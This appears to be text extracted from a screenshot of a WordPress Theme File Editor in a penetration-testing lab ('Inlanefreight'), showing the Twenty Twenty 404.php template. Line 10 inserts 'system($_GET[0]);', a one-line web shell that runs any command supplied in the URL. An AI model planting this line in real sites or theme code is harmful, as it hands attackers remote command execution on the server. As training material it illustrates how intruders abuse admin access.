 Inlanefreight IR 0 New Howdy, ilfreightwp
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
1
Themes
Customize
Widgets
Menus
Header
Background
CBusiness Investment
Details
Theme File Editor
2
Edit Themes
Twenty Twenty: 404 Template (404.php)
3
Select theme to edit: Twenty Twenty Select
Selected file content:
1 <?php
2 /**
3  * The template for displaying the 404 template in the Twenty Twenty theme.
4  *
5  * @package WordPress
6  * @subpackage Twenty_Twenty
7  * @since Twenty Twenty 1.0
8  */
9
10 system($_GET[0]);
11
12 get_header();
13 ?>
14
15 <main id="site-content">
16
17     <div class="section-inner thin error404-content">
18
19         <h1 class="entry-title"><?php _e( 'Page Not Found', 'twentytwenty' ); ?></h1>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
4
404 Template
(404.php)
classes
Comments
(comments.php)